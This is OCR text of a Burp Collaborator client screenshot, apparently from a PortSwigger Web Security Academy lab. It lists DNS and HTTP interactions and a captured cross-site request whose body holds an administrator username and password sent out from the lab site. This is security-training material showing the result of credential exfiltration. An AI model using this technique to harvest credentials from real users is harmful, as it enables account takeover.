 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2023-Feb-13 15:14:11 UTC DNS y21rfrub2y3xdzakrazp9ck1lsrif7
2 2023-Feb-13 15:14:11 UTC DNS y21rfrub2y3xdzakrazp9ck1lsrif7
3 2023-Feb-13 15:14:11 UTC HTTP y21rfrub2y3xdzakrazp9ck1lsrif7
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
3 Connection: keep-alive
4 Content-Length: 34
5 sec-ch-ua:
6 sec-ch-ua-platform:
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.119 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a1900240440a938c0a4b30f009f00ae.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a1900240440a938c0a4b30f009f00ae.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 administrator:otitox1dac33h0ashqau
Search... 0 highlights
Inspector
Request Attributes 2
Request Body Parameters 1
Request Headers 16
Close